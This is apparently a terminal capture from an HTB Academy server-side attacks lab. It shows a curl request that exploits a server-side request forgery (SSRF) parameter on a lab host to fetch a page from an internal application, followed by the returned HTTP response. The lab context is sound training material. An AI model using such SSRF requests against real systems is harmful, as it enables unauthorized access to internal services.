 └──╼ $curl -i -s "http://10.129.125.49/load?q=http://internal.app.local/load?q=i
ndex.html"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 83
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Wed, 08 Feb 2023 15:28:53 GMT
<html>
<body>
<h1>Internal Web Application</h1>
<a>Hello World!</a>
</body>
</html>┌─[marcos@parrot]─[~/htb-academy/server_side_attacks]